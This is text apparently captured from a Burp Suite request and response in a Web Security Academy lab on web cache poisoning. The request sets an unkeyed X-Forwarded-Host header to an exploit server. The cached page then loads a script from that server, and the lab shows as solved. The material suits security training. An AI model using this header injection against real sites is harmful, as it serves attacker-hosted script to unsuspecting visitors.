 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a33003a031b37ea837a69d1006300cf.web-security-academy.net
3 Cookie: session=SzKiJAwxABJdBirMrzWFpkUCIaH4He3v
4 X-Forwarded-Host: exploit-0a65007d038337e3830468450117007e.exploit-server.net
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Dnt: 1
10 Referer: https://0a33003a031b37ea837a69d1006300cf.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Content-Length: 14003
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//exploit-0a65007d038337e3830468450117007e.exploit-server.net/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner is-solved'>
21 <div class=container>
22 <div class=logo>
</div>